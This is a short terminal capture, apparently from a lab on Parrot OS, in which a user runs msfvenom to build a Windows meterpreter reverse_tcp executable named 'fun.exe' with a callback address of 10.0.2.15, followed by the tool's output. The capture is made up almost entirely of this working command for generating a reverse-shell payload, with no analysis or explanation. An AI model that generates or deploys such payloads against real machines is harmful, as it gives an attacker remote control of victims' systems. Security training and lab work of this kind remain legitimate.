 Trash
┌─[niwashkn@parrot]─[~]
└──╼ $msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 -f exe > fun.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌─[niwashkn@parrot]─[~]